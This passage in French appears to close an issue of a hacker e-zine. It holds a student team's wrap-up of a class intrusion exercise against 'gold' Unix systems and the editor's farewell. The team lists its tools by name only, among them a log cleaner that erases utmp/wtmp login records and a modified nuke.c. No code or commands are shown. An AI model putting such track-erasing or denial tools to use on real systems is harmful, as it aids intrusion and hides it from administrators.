Pour finir, nous souhaitons nous féliciter nous même pour les efforts que nous avons du donner pour l'écriture de ces deux rapports finals, et pour l'intrusion réussie des systèmes gold.
Bonne chance,
l'équipe Black2.
Le cours a eu ses quelques moments mémorables, spécialement à deux moments. La première fois c'était quand l'utilisateur ajayj était bloqué avec un uid de 0 et a essayé pendant deux heures et demi d'avoir un status d'utilisateur normal. Plus tard, nous nous sommes beaucoup amusés à nous battre avec l'équipe black4 pour le contrôle de gold2.
Voici nos suggestions :
1 - Une des choses qui sans aucun doute améliorera la performance de la classe est l'interaction entre les groupes black ainsi que plus de participations de la part des instructeurs.
2 - Nous pensons que si lors de la première partie du cours nous avions reçu des informations techniques (étude des fichiers importants, structure principale d'un système unix, présentation par des administrateurs système), nous aurions pu élaborer des attaques plus performantes.
3 - Nous aurions souhaité avoir plus d'informations sur nos actions ainsi que les actions des autres équipes. Par exemple l'équipe gold, ou un comité de conseil, aurait fait l'annonce des failles corrigées.
o kill_proc.sh : Script qui tue tous les processus associés à d'autres terminals
o logcleaner.c : Ce programme efface les entrées dans les fichiers utmp, utmpx, xtmp et wtmpx
o nuke.c : Code pour la version légèrement modifiée du célèbre nuke.c
o treelight.tar.gz : Code du programme Treelight publié dans le numéro #4 de FEH
Références
[1] U.W. Pooch et.al., Computer Systems and Network Security, CRC press, 1st edition
[2] Simson Garfinkel and Gene Spafford, Practical Unix & Internet Security, O'Reilly, 2nd edition
[3] W.R.Stevens, Unix Network Programming, Prentice Hall, 1st edition
[4] Sun Microsystems, System Administrator's Guide to Solaris 2.5
J'ai beau n'avoir rien foutu, mais ce fût très dur de récolter de bons articles et encore plus de trouver des personnes motivés et ayant du temps libre pour écrire des articles; ce fût comme même une expérience assez enrichissante.
Je voudrais remercier tout ceux qui ont participer à ce numéro et ceux qui ont mis le dernier Lotfree sur leur site, tout particulièrement l'admin d'Abyssal (http://abyssal.homelinux.org), site où vous pouvez lire le précédent opus online.
Je tiens aussi à vous signaler qu'il existe un forum Lotfree (http://www.lotfree-forum.tk/ où bien http://tgonissan.free.fr/), où vous pourrez avoir des nouvelles du prochain opus, et où on parle aussi de coding, security, "hacking" ...etc
En ce qui concerne le huitième opus, y a des chances pour qu'il sorte, mais de là à vous dire quand, c'est une autre paire de manche. Si vous voulez voir un Lotfree#08 sortir le plus tôt possible, il n y a qu'une seul solution: nous écrire des articles!
L'éditeur du prochain Lotfree sera vraisemblablement sirius_black, vous pouvez donc lui envoyer vos articles à cette adresse: sirius_black[chez]imel[point]org